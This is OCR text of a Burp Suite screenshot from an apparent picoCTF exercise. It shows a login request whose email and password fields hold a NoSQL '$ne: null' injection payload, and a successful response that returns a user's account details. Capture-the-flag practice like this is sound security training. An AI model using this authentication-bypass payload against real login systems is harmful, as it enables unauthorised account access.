 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel
Target: http://atlas.picoctf.net:63604 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:63604
3 Content-Length: 60
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:63604
9 Referer: http://atlas.picoctf.net:63604/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"{ \"$ne\": null }",
"password":"{ \"$ne\": null }"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5
6 Date: Tue, 09 Sep 2025 09:04:19 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"firstName":"pico",
"lastName":"player"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
422 bytes | 1,254 millis
greta thunberg
30°C Cerah 4:04 PM